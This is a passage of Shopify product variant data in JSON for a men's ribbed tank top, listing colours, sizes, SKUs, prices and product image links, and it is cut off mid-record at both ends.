ALLRJ","id":34407622443248,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1072,"width":1072,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2403080.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030738755824,"title":"White \/ 5XL","option1":"White","option2":"5XL","option3":null,"sku":"14:771#White;5:200000991","requires_shipping":true,"taxable":false,"featured_image":{"id":41738370515184,"product_id":8486209585392,"position":5,"created_at":"2024-02-01T20:05:16-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":1072,"height":1072,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2403080.webp?v=1766121734","variant_ids":[45030738559216,45030738591984,45030738624752,45030738657520,45030738690288,45030738723056,45030738755824]},"available":true,"name":"Allrj Man Ribbed Tank - White \/ 5XL","public_title":"White \/ 5XL","options":["White","5XL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407622443248,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1072,"width":1072,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2403080.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030738788592,"title":"Black \/ M","option1":"Black","option2":"M","option3":null,"sku":"14:193#Black;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":41738371006704,"product_id":8486209585392,"position":8,"created_at":"2024-02-01T20:05:19-05:00","updated_at":"2025-12-19T00:29:12-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":858,"height":858,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-4935625.webp?v=1766122152","variant_ids":[45030738788592,45030738821360,45030738854128,45030738886896,45030738919664,45030738985200,45030739017968]},"available":true,"name":"Allrj Man Ribbed Tank - Black \/ M","public_title":"Black \/ M","options":["Black","M"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407623131376,"position":8,"preview_image":{"aspect_ratio":1.0,"height":858,"width":858,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-4935625.webp?v=1766122152"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030738821360,"title":"Black \/ L","option1":"Black","option2":"L","option3":null,"sku":"14:193#Black;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":41738371006704,"product_id":8486209585392,"position":8,"created_at":"2024-02-01T20:05:19-05:00","updated_at":"2025-12-19T00:29:12-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":858,"height":858,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-4935625.webp?v=1766122152","variant_ids":[45030738788592,45030738821360,45030738854128,45030738886896,45030738919664,45030738985200,45030739017968]},"available":true,"name":"Allrj Man Ribbed Tank - Black \/ L","public_title":"Black \/ L","options":["Black","L"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407623131376,"position":8,"preview_image":{"aspect_ratio":1.0,"height":858,"width":858,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-4935625.webp?v=1766122152"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030738854128,"title":"Black \/ XL","option1":"Black","option2":"XL","option3":null,"sku":"14:193#Black;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":41738371006704,"product_id":8486209585392,"position":8,"created_at":"2024-02-01T20:05:19-05:00","updated_at":"2025-12-19T00:29:12-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":858,"height":858,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-4935625.webp?v=1766122152","variant_ids":[45030738788592,45030738821360,45030738854128,45030738886896,45030738919664,45030738985200,45030739017968]},"available":true,"name":"Allrj Man Ribbed Tank - Black \/ XL","public_title":"Black \/ XL","options":["Black","XL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407623131376,"position":8,"preview_image":{"aspect_ratio":1.0,"height":858,"width":858,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-4935625.webp?v=1766122152"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030738886896,"title":"Black \/ XXL","option1":"Black","option2":"XXL","option3":null,"sku":"14:193#Black;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":41738371006704,"product_id":8486209585392,"position":8,"created_at":"2024-02-01T20:05:19-05:00","updated_at":"2025-12-19T00:29:12-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":858,"height":858,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-4935625.webp?v=1766122152","variant_ids":[45030738788592,45030738821360,45030738854128,45030738886896,45030738919664,45030738985200,45030739017968]},"available":true,"name":"Allrj Man Ribbed Tank - Black \/ XXL","public_title":"Black \/ XXL","options":["Black","XXL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407623131376,"position":8,"preview_image":{"aspect_ratio":1.0,"height":858,"width":858,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-4935625.webp?v=1766122152"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030738919664,"title":"Black \/ XXXL","option1":"Black","option2":"XXXL","option3":null,"sku":"14:193#Black;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":41738371006704,"product_id":8486209585392,"position":8,"created_at":"2024-02-01T20:05:19-05:00","updated_at":"2025-12-19T00:29:12-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":858,"height":858,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-4935625.webp?v=1766122152","variant_ids":[45030738788592,45030738821360,45030738854128,45030738886896,45030738919664,45030738985200,45030739017968]},"available":true,"name":"Allrj Man Ribbed Tank - Black \/ XXXL","public_title":"Black \/ XXXL","options":["Black","XXXL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407623131376,"position":8,"preview_image":{"aspect_ratio":1.0,"height":858,"width":858,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-4935625.webp?v=1766122152"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030738985200,"title":"Black \/ 4XL","option1":"Black","option2":"4XL","option3":null,"sku":"14:193#Black;5:200000990","requires_shipping":true,"taxable":false,"featured_image":{"id":41738371006704,"product_id":8486209585392,"position":8,"created_at":"2024-02-01T20:05:19-05:00","updated_at":"2025-12-19T00:29:12-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":858,"height":858,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-4935625.webp?v=1766122152","variant_ids":[45030738788592,45030738821360,45030738854128,45030738886896,45030738919664,45030738985200,45030739017968]},"available":true,"name":"Allrj Man Ribbed Tank - Black \/ 4XL","public_title":"Black \/ 4XL","options":["Black","4XL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407623131376,"position":8,"preview_image":{"aspect_ratio":1.0,"height":858,"width":858,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-4935625.webp?v=1766122152"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739017968,"title":"Black \/ 5XL","option1":"Black","option2":"5XL","option3":null,"sku":"14:193#Black;5:200000991","requires_shipping":true,"taxable":false,"featured_image":{"id":41738371006704,"product_id":8486209585392,"position":8,"created_at":"2024-02-01T20:05:19-05:00","updated_at":"2025-12-19T00:29:12-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":858,"height":858,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-4935625.webp?v=1766122152","variant_ids":[45030738788592,45030738821360,45030738854128,45030738886896,45030738919664,45030738985200,45030739017968]},"available":true,"name":"Allrj Man Ribbed Tank - Black \/ 5XL","public_title":"Black \/ 5XL","options":["Black","5XL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407623131376,"position":8,"preview_image":{"aspect_ratio":1.0,"height":858,"width":858,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-4935625.webp?v=1766122152"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739050736,"title":"Khaki \/ M","option1":"Khaki","option2":"M","option3":null,"sku":"14:173#Khaki;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":41738371498224,"product_id":8486209585392,"position":9,"created_at":"2024-02-01T20:05:23-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6691647.webp?v=1766121734","variant_ids":[45030739050736,45030739083504,45030739116272,45030739149040,45030739181808,45030739214576,45030739247344]},"available":true,"name":"Allrj Man Ribbed Tank - Khaki \/ M","public_title":"Khaki \/ M","options":["Khaki","M"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407623622896,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6691647.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739083504,"title":"Khaki \/ L","option1":"Khaki","option2":"L","option3":null,"sku":"14:173#Khaki;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":41738371498224,"product_id":8486209585392,"position":9,"created_at":"2024-02-01T20:05:23-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6691647.webp?v=1766121734","variant_ids":[45030739050736,45030739083504,45030739116272,45030739149040,45030739181808,45030739214576,45030739247344]},"available":true,"name":"Allrj Man Ribbed Tank - Khaki \/ L","public_title":"Khaki \/ L","options":["Khaki","L"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407623622896,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6691647.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739116272,"title":"Khaki \/ XL","option1":"Khaki","option2":"XL","option3":null,"sku":"14:173#Khaki;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":41738371498224,"product_id":8486209585392,"position":9,"created_at":"2024-02-01T20:05:23-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6691647.webp?v=1766121734","variant_ids":[45030739050736,45030739083504,45030739116272,45030739149040,45030739181808,45030739214576,45030739247344]},"available":true,"name":"Allrj Man Ribbed Tank - Khaki \/ XL","public_title":"Khaki \/ XL","options":["Khaki","XL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407623622896,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6691647.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739149040,"title":"Khaki \/ XXL","option1":"Khaki","option2":"XXL","option3":null,"sku":"14:173#Khaki;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":41738371498224,"product_id":8486209585392,"position":9,"created_at":"2024-02-01T20:05:23-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6691647.webp?v=1766121734","variant_ids":[45030739050736,45030739083504,45030739116272,45030739149040,45030739181808,45030739214576,45030739247344]},"available":true,"name":"Allrj Man Ribbed Tank - Khaki \/ XXL","public_title":"Khaki \/ XXL","options":["Khaki","XXL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407623622896,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6691647.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739181808,"title":"Khaki \/ XXXL","option1":"Khaki","option2":"XXXL","option3":null,"sku":"14:173#Khaki;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":41738371498224,"product_id":8486209585392,"position":9,"created_at":"2024-02-01T20:05:23-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6691647.webp?v=1766121734","variant_ids":[45030739050736,45030739083504,45030739116272,45030739149040,45030739181808,45030739214576,45030739247344]},"available":true,"name":"Allrj Man Ribbed Tank - Khaki \/ XXXL","public_title":"Khaki \/ XXXL","options":["Khaki","XXXL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407623622896,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6691647.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739214576,"title":"Khaki \/ 4XL","option1":"Khaki","option2":"4XL","option3":null,"sku":"14:173#Khaki;5:200000990","requires_shipping":true,"taxable":false,"featured_image":{"id":41738371498224,"product_id":8486209585392,"position":9,"created_at":"2024-02-01T20:05:23-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6691647.webp?v=1766121734","variant_ids":[45030739050736,45030739083504,45030739116272,45030739149040,45030739181808,45030739214576,45030739247344]},"available":true,"name":"Allrj Man Ribbed Tank - Khaki \/ 4XL","public_title":"Khaki \/ 4XL","options":["Khaki","4XL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407623622896,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6691647.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739247344,"title":"Khaki \/ 5XL","option1":"Khaki","option2":"5XL","option3":null,"sku":"14:173#Khaki;5:200000991","requires_shipping":true,"taxable":false,"featured_image":{"id":41738371498224,"product_id":8486209585392,"position":9,"created_at":"2024-02-01T20:05:23-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6691647.webp?v=1766121734","variant_ids":[45030739050736,45030739083504,45030739116272,45030739149040,45030739181808,45030739214576,45030739247344]},"available":true,"name":"Allrj Man Ribbed Tank - Khaki \/ 5XL","public_title":"Khaki \/ 5XL","options":["Khaki","5XL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407623622896,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6691647.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739280112,"title":"Navy blue \/ M","option1":"Navy blue","option2":"M","option3":null,"sku":"14:1254#Navy blue;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":41738369138928,"product_id":8486209585392,"position":10,"created_at":"2024-02-01T20:05:04-05:00","updated_at":"2025-12-19T00:29:13-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":862,"height":862,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6777165.webp?v=1766122153","variant_ids":[45030739280112,45030739312880,45030739345648,45030739378416,45030739411184,45030739443952,45030739476720]},"available":true,"name":"Allrj Man Ribbed Tank - Navy blue \/ M","public_title":"Navy blue \/ M","options":["Navy blue","M"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407620542704,"position":10,"preview_image":{"aspect_ratio":1.0,"height":862,"width":862,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6777165.webp?v=1766122153"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739312880,"title":"Navy blue \/ L","option1":"Navy blue","option2":"L","option3":null,"sku":"14:1254#Navy blue;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":41738369138928,"product_id":8486209585392,"position":10,"created_at":"2024-02-01T20:05:04-05:00","updated_at":"2025-12-19T00:29:13-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":862,"height":862,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6777165.webp?v=1766122153","variant_ids":[45030739280112,45030739312880,45030739345648,45030739378416,45030739411184,45030739443952,45030739476720]},"available":true,"name":"Allrj Man Ribbed Tank - Navy blue \/ L","public_title":"Navy blue \/ L","options":["Navy blue","L"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407620542704,"position":10,"preview_image":{"aspect_ratio":1.0,"height":862,"width":862,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6777165.webp?v=1766122153"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739345648,"title":"Navy blue \/ XL","option1":"Navy blue","option2":"XL","option3":null,"sku":"14:1254#Navy blue;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":41738369138928,"product_id":8486209585392,"position":10,"created_at":"2024-02-01T20:05:04-05:00","updated_at":"2025-12-19T00:29:13-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":862,"height":862,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6777165.webp?v=1766122153","variant_ids":[45030739280112,45030739312880,45030739345648,45030739378416,45030739411184,45030739443952,45030739476720]},"available":true,"name":"Allrj Man Ribbed Tank - Navy blue \/ XL","public_title":"Navy blue \/ XL","options":["Navy blue","XL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407620542704,"position":10,"preview_image":{"aspect_ratio":1.0,"height":862,"width":862,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6777165.webp?v=1766122153"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739378416,"title":"Navy blue \/ XXL","option1":"Navy blue","option2":"XXL","option3":null,"sku":"14:1254#Navy blue;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":41738369138928,"product_id":8486209585392,"position":10,"created_at":"2024-02-01T20:05:04-05:00","updated_at":"2025-12-19T00:29:13-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":862,"height":862,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6777165.webp?v=1766122153","variant_ids":[45030739280112,45030739312880,45030739345648,45030739378416,45030739411184,45030739443952,45030739476720]},"available":true,"name":"Allrj Man Ribbed Tank - Navy blue \/ XXL","public_title":"Navy blue \/ XXL","options":["Navy blue","XXL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407620542704,"position":10,"preview_image":{"aspect_ratio":1.0,"height":862,"width":862,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6777165.webp?v=1766122153"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739411184,"title":"Navy blue \/ XXXL","option1":"Navy blue","option2":"XXXL","option3":null,"sku":"14:1254#Navy blue;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":41738369138928,"product_id":8486209585392,"position":10,"created_at":"2024-02-01T20:05:04-05:00","updated_at":"2025-12-19T00:29:13-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":862,"height":862,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6777165.webp?v=1766122153","variant_ids":[45030739280112,45030739312880,45030739345648,45030739378416,45030739411184,45030739443952,45030739476720]},"available":true,"name":"Allrj Man Ribbed Tank - Navy blue \/ XXXL","public_title":"Navy blue \/ XXXL","options":["Navy blue","XXXL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407620542704,"position":10,"preview_image":{"aspect_ratio":1.0,"height":862,"width":862,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6777165.webp?v=1766122153"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739443952,"title":"Navy blue \/ 4XL","option1":"Navy blue","option2":"4XL","option3":null,"sku":"14:1254#Navy blue;5:200000990","requires_shipping":true,"taxable":false,"featured_image":{"id":41738369138928,"product_id":8486209585392,"position":10,"created_at":"2024-02-01T20:05:04-05:00","updated_at":"2025-12-19T00:29:13-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":862,"height":862,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6777165.webp?v=1766122153","variant_ids":[45030739280112,45030739312880,45030739345648,45030739378416,45030739411184,45030739443952,45030739476720]},"available":true,"name":"Allrj Man Ribbed Tank - Navy blue \/ 4XL","public_title":"Navy blue \/ 4XL","options":["Navy blue","4XL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407620542704,"position":10,"preview_image":{"aspect_ratio":1.0,"height":862,"width":862,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6777165.webp?v=1766122153"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739476720,"title":"Navy blue \/ 5XL","option1":"Navy blue","option2":"5XL","option3":null,"sku":"14:1254#Navy blue;5:200000991","requires_shipping":true,"taxable":false,"featured_image":{"id":41738369138928,"product_id":8486209585392,"position":10,"created_at":"2024-02-01T20:05:04-05:00","updated_at":"2025-12-19T00:29:13-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":862,"height":862,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6777165.webp?v=1766122153","variant_ids":[45030739280112,45030739312880,45030739345648,45030739378416,45030739411184,45030739443952,45030739476720]},"available":true,"name":"Allrj Man Ribbed Tank - Navy blue \/ 5XL","public_title":"Navy blue \/ 5XL","options":["Navy blue","5XL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407620542704,"position":10,"preview_image":{"aspect_ratio":1.0,"height":862,"width":862,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6777165.webp?v=1766122153"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739509488,"title":"Blue \/ M","option1":"Blue","option2":"M","option3":null,"sku":"14:365458#Blue;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":41738341089520,"product_id":8486209585392,"position":11,"created_at":"2024-02-01T20:02:05-05:00","updated_at":"2025-12-19T00:22:15-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":888,"height":888,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1045049.webp?v=1766121735","variant_ids":[45030739509488,45030739542256,45030739575024,45030739607792,45030739640560,45030739673328,45030739706096]},"available":true,"name":"Allrj Man Ribbed Tank - Blue \/ M","public_title":"Blue \/ M","options":["Blue","M"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407587971312,"position":11,"preview_image":{"aspect_ratio":1.0,"height":888,"width":888,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1045049.webp?v=1766121735"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739542256,"title":"Blue \/ L","option1":"Blue","option2":"L","option3":null,"sku":"14:365458#Blue;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":41738341089520,"product_id":8486209585392,"position":11,"created_at":"2024-02-01T20:02:05-05:00","updated_at":"2025-12-19T00:22:15-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":888,"height":888,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1045049.webp?v=1766121735","variant_ids":[45030739509488,45030739542256,45030739575024,45030739607792,45030739640560,45030739673328,45030739706096]},"available":true,"name":"Allrj Man Ribbed Tank - Blue \/ L","public_title":"Blue \/ L","options":["Blue","L"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407587971312,"position":11,"preview_image":{"aspect_ratio":1.0,"height":888,"width":888,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1045049.webp?v=1766121735"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739575024,"title":"Blue \/ XL","option1":"Blue","option2":"XL","option3":null,"sku":"14:365458#Blue;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":41738341089520,"product_id":8486209585392,"position":11,"created_at":"2024-02-01T20:02:05-05:00","updated_at":"2025-12-19T00:22:15-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":888,"height":888,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1045049.webp?v=1766121735","variant_ids":[45030739509488,45030739542256,45030739575024,45030739607792,45030739640560,45030739673328,45030739706096]},"available":true,"name":"Allrj Man Ribbed Tank - Blue \/ XL","public_title":"Blue \/ XL","options":["Blue","XL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407587971312,"position":11,"preview_image":{"aspect_ratio":1.0,"height":888,"width":888,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1045049.webp?v=1766121735"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739607792,"title":"Blue \/ 